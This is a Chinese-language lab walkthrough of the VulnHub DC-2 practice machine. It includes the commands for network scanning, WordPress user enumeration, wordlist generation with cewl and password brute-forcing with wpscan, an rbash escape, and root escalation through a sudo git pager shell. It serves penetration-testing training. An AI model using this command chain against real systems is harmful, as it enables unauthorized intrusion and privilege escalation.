 **Onepanda**\] Mik1ysomething 靶机下载:[https://download.vulnhub.com/dc/DC-2.zip](https://download.vulnhub.com/dc/DC-2.zip "https://download.vulnhub.com/dc/DC-2.zip") 直接使用VMware导入打开就行  ### 2.信息收集 #### 2.1 获取靶机ip(arp-scan/nmap) ``` arp-scan -l nmap 192.168.135.0/24 ```  #### 2.2 详细信息扫描(nmap) ``` nmap -sS -T5 -sC -p- --min-rate 10000 192.168.135.136 nmap -sS -p---min-rate 10000 $ip ``` 发现开放了80端口,访问一下看看  发现访问不了,且发现我们输入的ip地址自动转化为了域名,我们想到dc-2这个域名解析失败,我们更改hosts文件,添加一个ip域名指向。   添加之后,再次访问,访问成功发现是wordpress的站点  #### 2.3 敏感目录扫描(dirsearch/dirb/gobuster/御剑/7bscan) ``` dirsearch -u http://192.168.135.136 -e * dirb http://192.168.135.136 ```  #### 2.4 指纹收集(whatweb) ``` whatweb -v 192.168.135.136 ```  ### 3.渗透过程 #### flag1 在网页下面我们发现flag  点进去发现flag1 flag1的意思:大概就是尝试暴力破解,获取账号密码,使用用户登录吧 ``` 你通常的单词列表可能不起作用,所以,也许你只是得小心点。 更多的密码总是更好,但有时你就是赢不了他们都是。 以一个身份登录,以查看下一个标志。 如果你找不到它,就以另一种身份登录。 ```  前面信息收集时候发现后台地址:[http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F\&reauth=1](http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&reauth=1 "http://dc-2/wp-login.php?redirect_to=http%3A%2F%2Fdc-2%2Fwp-admin%2F&reauth=1")   这是一个wordpress的站,我们采用专门针对wordpress的工具wpscan来进行扫描进行用户枚举 ``` Wpscan一些常用用法: wpscan --url http://dc-2 获取版本信息4.7.10 wpscan --url http://dc-2 --enumerate p 扫描插件 wpscan --url http://dc-2 --enumerate u 枚举用户 > admin/jerry/tom ```   根据flag1提示使用暴力破解,首先使用cewl命令行工具,对网站进行生成字典,保存到passwd.txt当中,然后使用wpscan爆破 ``` cewl http://dc-2/ > password.txt wpscan --url http://dc-2 --passwords password.txt ```  爆破出来两个账号 ``` jerry/adipiscing tom/parturient ```  #### flag2 使用爆破的用户名登录网站,两个账户都可以  这里有许多功能点,我们挨个点点,发现在pages下发现flag2   flag提示:简单点可能可以试试别的方式,比如ssh/ftp别的服务。 ``` If you can't exploit WordPress and take a shortcut, there is another way. 如果你不能利用WordPress并采取一条捷径,还有另外一种方法。 Hope you found another entry point. 希望你找到了另一个入口。 ``` #### flag3 这里还有另外一个tom用户可以尝试ssh连接,前面信息收集发现7744端口也是打开的。 ``` jerry/adipiscing tom/parturient ssh tom@192.168.135.136 -p 7744 ``` 登录成功发现在tom的目录下发现flag3  但这里我尝试cat发现命令用不了,vim也不行,但是用vi/less可以  提示:可怜的老汤姆总是追着杰瑞跑。也许他应该为自己造成的压力承担责任。(su命令提示) 我们尝试切换到另外一个jerry用户发现没有su命令  另外也提示到我们需要rbash逃逸 查看一下可以使用的命令 ``` echo $PATH ```  使用echo绕过rbash ``` BASH_CMDS[su]=/bin/sh;su export PATH=$PATH:/bin/ export PATH=$PATH:/usr/bin echo /* su jerry 输入前面爆破的密码 ```  #### flag4 ``` cd jerry ls cat flag4.txt ``` 在jerry的目录下发现flag4  提示信息如下: ``` Good to see that you've made it this far - but you " re not home yet . 很高兴看到你走了这么远,但你还没回家。 You still need to get the final flag (the only flag that really counts!!! ). 您仍然需要获得最后的标志(唯一真正重要的标志!) No hints here 一you're on your own now. :- ) 这里没有暗示,一,你现在只能靠自己了。*-) Go on 继续 git outta here!!!! ``` 最后肯定是需要提权获取到最后一个flag,提示到git,可能是需要git提权。 #### flag5 ``` sudo -l ``` 发现jerry无需root权限执行git ``` 查看一下可以使用的root权限命令 find / -user root -perm -4000 -print 2>/dev/null ```  这里sudo/su都需要root权限,我们这里只能使用git命令,并使用git命令提权 ``` sudo git branch --help config sudo git branch --help status !/bin/sh ```  提权成功  发现最后一个flag ``` cd /root ls cat final-flag.txt ```  本篇文章渗透结束 感谢大家的观看!!